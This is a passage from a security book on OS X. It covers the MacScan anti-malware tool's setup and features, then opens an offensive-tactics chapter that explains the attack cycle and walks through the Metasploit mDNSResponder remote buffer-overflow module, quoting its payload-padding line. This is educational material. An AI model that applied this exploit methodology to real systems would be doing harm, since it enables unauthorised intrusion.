(see Figure 6.31).
Once you click on the MacScan.app file, it will quickly ask you a couple
of different questions. The first asks if you’d like to update the software’s
definitions and cookie blacklists. Click Yes here to ensure you software is as
up-to-date as possible. Once that’s done, you’ll find that another window
popped up at the same time, asking you how you’d like to run the software
(Figure 6.32). You have three choices, Purchase, Register, or Demo. If you
choose Purchase, you’ll be taken to the Website to purchase the appropriate
license. If you choose Register, you’ll be asked for your software key. And
finally, if you really only want to see what the software has to offer, choose
the Demo option.
FIGURE 6.29 Install Location

Examining Commercial Tools 129
For our purposes, we’re going to install a license key we’ve already got handy,
and get the software registered. Once we’ve done that, we’re rewarded with yet
another happy celebration text box (Figure 6.33).
The interface to the software is simple and clean. You’ll find most of the
information you want on the main Status screen, including the last date a scan
was run, the version of the MacScan engine, and the version of the definitions
and blacklist. See Figure 6.34 for an example.
Click on the Scan icon at the top and you’ll be presented with three scan
options. The first option, as seen in Figure 6.35 is a Quick Scan, which just
scans the folder for the current user. It’s not comprehensive to the drive, but it
FIGURE 6.30 MacScan2 Folder Contents
FIGURE 6.31 Update MacScan?

CHAPTER 6: Defensive Applications
130
does look at everyone accessible to the user account you’re logged in as at the
time.
The second option is the Full Scan, which scans the contents of the entire
hard drive. If you’re the Administrator of the computer you’re attempting to
secure, choosing this will allow the software to look everywhere on the drive
for malware and spyware.
The final option is the Custom Scan mode. This mode lets the user or
Administrator run a MacScan against specific target folders on the hard drive.
This is great if you suspect a different user on the system may be compromised
by malicious software.
FIGURE 6.33 MacScan Registration Successful!
FIGURE 6.32 How to Run the Software?

Examining Commercial Tools 131
In keeping true to its ability to protect your privacy, like PrivacyScan, you can
click on the Web Files icon at the top of the window, where you’ll be presented
with a number of useful options, as seen in Figure 6.36. First of all, check the
boxes next to each brand of Web browser you have installed in Mac OS X.
FIGURE 6.34 Main MacScan Screen
FIGURE 6.35 Scan Options

CHAPTER 6: Defensive Applications
132
If you have multiple browsers, feel free to select them all, and MacScan will go
through each of them.
The second half of the window deal specifically with the types of files you want
to clean from the browsers you selected on the top half of the window. Pick and
choose what you like here, but bear in mind that cleaning these files may remove
any session information to online banks, stores, Web applications, social sites,
etc. If that happens, you’ll just need to log back in to the site in question.
The last icon on the top left hand is the Info button, and displays the screen
shown in Figure 6.37. There is a dropdown menu that’s worth exploring, as
it contains a list of all the spyware and malware the software looks for, and
provides a basic description of what each one does. Some items in the list
are Trojans, while others are keyloggers or spyware. Spend some time digging
through here, as there are some interesting tidbits of information stored here.
One of the best functions of MacScan is the ability to schedule scan dates
and times (Figure 6.38). You can select the days of the week you’d like the
software to scan the system, along with what time you’d like those scans to run.
Configure the scheduler as you’d like, and then click on the Save button. The
scans will run automatically until you stop them, or reschedule them.
The Last icon of use on the MacScan interface is the Preferences icon. Click-
ing on this brings up the small window shown in Figure 6.39. You basically
FIGURE 6.36 Web Files Options

Examining Commercial Tools 133
have two options: Detect remote administration programs and Automatically
check for program updates. In our example, you’ll see we’ve set the program
to automatically check for updates, but we’re remiss to allow remote
administration programs to interact with our security application.
FIGURE 6.37 Info on Spyware
FIGURE 6.38 MacScan Scheduler Window

CHAPTER 6: Defensive Applications
134
Running your own scan with the software is fairly simple. In Figure 6.40
we’ve started a Quick Scan just to give you an idea of what the interface looks
like. You can cancel the scan at any time you like by clicking on the Cancel
button.
FIGURE 6.40 Running a Scan with MacScan
FIGURE 6.39 MacScan Preferences Window

Conclusion 135
CONCLUSION
We’ve tried to provide the reader with a number of options for defending their
system against unwanted compromise. We’ve covered the appropriate use of
access control, network traffic restriction, how to remove device drivers, and
even the installation of some useful software packages.
Regardless of what configurations you deem appropriate for your environment,
or whether you choose commercial or freeware defensive applications, the
end goal is always the same; the safeguarding of your data. If you take the
appropriate steps now, you could save yourself a lot of pain and embarrassment
later.
It’s also worth noting that we’ve only touched on the possibilities in this
chapter. There are tons of other options for configuration or software. Find the
ones that work best for you. And if you find something that works well for you,
be sure to tell your friends about it. Your friends will appreciate it, and it will
make the Internet a safer place to browse.

This page is intentionally left blank

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00007-1
137
CHAPTER 7
Offensive Tactics
CONTENTS
Introduction .............137
The Exploits ...................139
mDNSResponder UPnP
Location Exploit .................... 139
Using the Ammo in
the Weapon ....................143
MS08-067 “Old reliable” ........ 146
Web Exploits .......................... 148
Physical Attacks .................... 152
Data Gathering and
Extraction ............................... 153
Summary .................156
References ...............157
INTRODUCTION
You’ve made it this far and now the true fun begins; breaking things or at least
thinking of how to break things. From the title of the chapter, we see we’ll be
focusing on going on the offensive. But to truly understand how to attack, one
must understand why the attack works and how to prevent that attack from
occurring. We will illustrate this by splitting the chapter into three sections:
Attack Types
Here we will describe, in a general sense, how the attack works, what
it’s meant to do, possible pivot points, and the mechanics of its inner
workings.
Stealing Data
How to manipulate the system to remove the data you’ve collected.
Summary
This is, of course, our closing comments for the chapter and where we will
discuss possible mitigations.
To caveat this chapter, we will not focus strictly on attacks that you can attempt
using OS X as a target. It is good to have at least a cursory knowledge of the
various types of attack to better understand the threats that may face your
network or your machines.
So let’s get started with breaking down the basic attack methodology.
We start the Attack Cycle as seen in Figure 7.1 by analyzing and identifying
the target. If you’ve ever heard the saying, “measure twice, cut once” that is
what we are attempting to do by analyzing the target. The thought here is,
we’ve discovered a vulnerable target through the use of a vulnerability scanner,
a public announcement of acquired systems, hard searching, or just dumb
luck. We need to verify the target is actually vulnerable to the type of attack we

CHAPTER 7: Offensive Tactics
138
want to launch. Remember, you can do as much research as you want without
running the risk of being discovered (most of the time), but as soon as you
launch an exploit against the target you could be on the defender’s radar.
So we have searched high and low and we’ve determined the target machine
we’re after is vulnerable to the mDNSResponder remote buffer overflow (this
is an old OS X 10.4.0–10.4.7 exploit from 2007). We’ve determined this by
interpreting Nmap results, or specific manual probes like banner grabbing
from listening services. Remote exploits, like this one, don’t require a local
presence on the system to trigger the vulnerable condition.
Local exploits are exploits such as privilege escalations or getting a user to
interact with your evil code, as is done with many Adobe vulnerabilities. As
an attacker, a remote exploit is something we cherish, as most exploits in this
category (assuming the exploit is stable and doesn’t crash the target) will result
in a shell on the target without triggering most anti-virus clients. The most
popular remote exploit, that we will analyze later, is MS08-067. The MS08-067
FIGURE 7.1 The Attack Cycle
NOTE
Vulnerability databases can be found multiple places such as US-CERT and Mitre, but these
will generally only contain information about the vulnerability such as versions (OS X), types
(buffer overflow), date reported, patch links, etc. Sites like Exploit-DB (ww.exploit-db.com) and
MilW0rm (if you find an archive of it) will contain actual exploit code written by contributors
and is much more useful for our purposes.
P.S. This has to be said, but use common sense with exploit code you find on the Web. Unless
you wrote it yourself or you can decipher the source we would recommend you always run it in
a VM on a machine you don’t value. Precompiled exploit code can be very dangerous.

Introduction 139
exploit is for Windows XP SP2 or older, but is by and large the most stable
remote exploit example, and will give us some great examples to work with as
you gain a better understanding of the exploit process.
Back to the point of the story, it’s time for the fun part, the exploit. The exploits
themselves we will analyze later in the chapter. People have written shelves full
of really good books on how to write exploits (mentioned at the end of the
chapter) if you’re interested in learning more.
The Exploits
mDNSResponder UPnP Location Exploit
So what is an exploit and how are they used? We briefly covered this in previous
Chapters, and a bit here, but the simple answer is “an exploit is a piece of code
that will trigger a fault in a vulnerable application.” The vulnerability can be
caused by a number of different conditions, but for our example we’re going
to be using the Mac OS X mDNSResponder UPnP Location Overflow from
the Metasploit framework (http://www.metasploit.com/modules/exploit/osx/
mdns/upnp_location). This vulnerability is from 2007, but this exploit serves
as a great example of how a remote buffer overflow takes place and will get us
in the right frame of mind for the rest of the Chapter.
What this looks like, in practice, is much like what we can see in Figure 7.2.
The code appears to be gibberish if you have not been exposed to some form
of coding in the past, but what it is doing in the example above is triggering
a buffer overflow condition by sending certain characters, represented by line
usn = “A” * 556 + payload.encoded for PowerPC targets, to the mDNSResponser
port listening on the victim machine. So let’s break this down farther and look
at this code one piece at a time.
This very simple statement, shown in Figure 7.3, sets a variable in the ruby
framework datastore for RPORT (remote port) to the upnp_port variable which
is found by another function in this exploit. The second part of the statement
opens a udp socket connection using the function connect_udp().
We can tell from the section of exploit code shown in Figure 7.4 that this could
exploit two possible CPU architecture targets. The code is doing a small if-else
if-end statement to determine what the target is based on the target[“Arch”]
variable. The target[] array is a collection of information determined by the
Metasploit framework’s ability to recognize certain facts about the target
system.
From here a determination is made in the code if it is running the older
PowerPC processor or the newer Intel based x86 processor. The default of
this module (determined in declared statement at the top of the module

CHAPTER 7: Offensive Tactics
140
FIGURE 7.3 mDNSResponder Socket Connection
FIGURE 7.2 mDNSResponder Exploit from the Metasploit Project Framework

Introduction 141
script—not shown) is to target the PowerPC architecture as it was the default
chip architecture for OS X 10.4 when the operating system was released.
After the determination is made on which architecture the target is, it must
then properly encode the payload and determine the memory offset to trigger
the exploit. We will cover buffer overflow exploits in the next Chapter on
Reverse Engineering in greater detail, but the basis of a buffer overflow is that
you are cramming more bits into a buffer than what was allocated to that
buffer.
An example of this would be if you had string buffer declared in C code that
is meant to hold 20 bytes and you sent it 21 bytes of information, a potentially
unsafe string operation could overwrite the buffer and place your code into an
unintended (by the original programmer) memory segment. A pseudo-code
example of the buffer overflow taking place in the vulnerable mDNSResponder
would be:
What this is demonstrating in Figure 7.5 is a very simplistic representa-
tion of a very complex overflow condition happening inside the Universal
FIGURE 7.4 Exploit Code Detail from the mDNSResponder Vulnerability
